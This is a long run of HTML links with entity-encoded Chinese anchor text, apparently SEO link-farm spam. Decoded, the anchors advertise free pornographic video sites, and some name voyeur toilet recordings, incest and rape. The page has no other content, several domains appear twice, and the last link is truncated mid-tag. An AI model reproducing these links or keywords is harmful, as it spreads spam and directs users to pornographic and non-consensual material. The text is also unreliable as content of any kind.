<a href="http://huaruizhongchou.com" target="_blank">&#x5FEB;&#x5C04;&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://jfk360.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jnzdbc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://gzjtzsgsh.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://cs16edu.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://zhaosuda.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://mine898.com" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;av</a>|
<a href="http://bjzzdh.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0D;&#x5361;</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://yanjianyl.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smpa18.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lpaizxr.com" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzguibo.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hashiji.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;666</a>|
<a href="http://tych168.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://syzdmfj.com" target="_blank">&#x7537;&#x540C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zstufashion.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x7F51;&#x4E09;&#x7EA7;</a>|
<a href="http://gogopzh.cn" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x9AD8;&#x6F6E;&#x65E5;&#x672C;</a>|
<a href="http://changupzone.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;69&#x5802;</a>|
<a href="http://shipinseng.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://lockvip.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x7B2C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://cysjw.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://hfdgp.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;77777&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://361che.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjzzdh.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x88AB;&#x7A9D;&#x5F71;&#x9662;</a>|
<a href="http://adspumps.com" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://piyansz.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://diystring.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;69&#x5802;</a>|
<a href="http://3187654321.com" target="_blank">&#x4EBA;&#x59BB;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://caibin123.com" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://qqheins.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://iqigui.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jurenjs.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ljdzswd.cn" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;8&#x5728;&#x7EBF;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://lascarf.cn" target="_blank">91&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://yilin33.com" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xsfoto.cn" target="_blank">&#x5976;&#x5934;&#x53C8;&#x5927;&#x53C8;&#x767D;&#x55B7;&#x5976;&#x6C34;av</a>|
<a href="http://jingjinzs.com" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huazhongw0.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://hbzppt.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chinamyx.com" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://wsfrp.com" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njzc025.com" target="_blank">&#x4E9A;&#x6D32;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://lpaizxr.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;91&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;</a>|
<a href="http://cqwuju.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>|
<a href="http://yinhuitong888.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://u9991.com" target="_blank">&#x5728;&#x719F;&#x7761;&#x592B;&#x9762;&#x524D;&#x4FB5;&#x72AF;&#x6211;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lolido.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://soyuwang.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dw338.com" target="_blank">&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dyrecool.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://000ydw.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jshy6.com" target="_blank">&#x5439;&#x6F6E;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jychtz58.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://shaofu9.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://nicaibucai.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://mwtkj.com" target="_blank">&#x5077;&#x62CD;&#x5973;&#x5395;&#x6240;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nanzhou56.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://mengbaolai.com" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://liyicheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://gzmzj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kidsballs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6709;&#x7801;&#x8F6C;&#x5E16;</a>|
<a href="http://jyarts.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an&#x4E0D;&#x5361;</a>|
<a href="http://reliablest.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qq667.com" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://fd-10.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jrzmqjd.com" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://sunyardstair.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://yhqdyy.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://sdcaite.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cdinlove.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://byhnw.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://sqrenai.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://shunqidao.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://0774k.com" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cmylove.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x4EBA;&#x4E9A;&#x6D32;&#x5927;&#x7684;&#x4EBA;&#x4F53;</a>|
<a href="http://hnsbz.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E94;&#x6708;</a>|
<a href="http://cwsemc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shhczm.com" target="_blank">99&#x4E45;&#x4E45;&#x505A;&#x591C;&#x591C;&#x7231;&#x5929;&#x5929;&#x505A;&#x7CBE;&#x54C1;</a>|
<a href="http://guanhe66.com" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rfamt.com" target="_blank">&#x6478;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aiyilucky.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x770B;&#x56FD;&#x4EA7;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://xzxscy.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x65E5;&#x97E9;&#x719F;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://qixingzhidai.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://494ee.com" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://acunetixchina.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;&#x6F6E;&#x55B7;</a>|
<a href="http://clorisfloral.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://aimaistore.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://cqjbmbjyxh.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;</a>|
<a href="http://hbzikaow.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mzjczs.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://wzyhly.com.cn" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;91</a>|
<a href="http://winxigrice.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5206;&#x7C7B;&#x89C6;&#x9891;&#x5206;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://51collagen.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://eameet.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://baotelong.cn" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://daningyoueryuan.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0769aaa.com" target="_blank">&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://qqoobb.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sczyqf.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sylprt.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://pingyangrencai.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://syhnt.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://xmzsl.cn" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;666</a>|
<a href="http://pdzhengkai.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://k283.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://gznta116.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://0mulu.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://540kb.com" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yasuiji.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxl55.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://sns-lib.com" target="_blank">&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ijuxiao.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://guohuai114.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://peiyin168.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://ykjldq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xiaofangshuixiang.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://yztjdq.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6FC0;&#x60C5;</a>|
<a href="http://zztlwz.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://yzy18.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://nanafushi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://shwwy.com" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;</a>|
<a href="http://geppark.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://changupzone.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x6B27;&#x7F8E;&#x533A;</a>|
<a href="http://nl46.com" target="_blank">&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szhylhj.com" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zftdc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://0551999.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://hswlx.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://lymxf.cn" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shqingwang.com" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x66F0;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://123shangcheng.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x2164;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://iqigui.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://acunetixchina.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4EBA;&#x4F0A;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://yinpubao.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://missjy.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://cdwhg.com" target="_blank">&#x6B27;&#x7F8E;&#x5403;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://xmmaq.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://xiandaidianlan.com" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E0E;&#x5C0F;&#x4F19;bbwtv</a>|
<a href="http://zhoucunda.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jellyspoon.cn" target="_blank">&#x4E5D;&#x4E00;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sy-ca.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
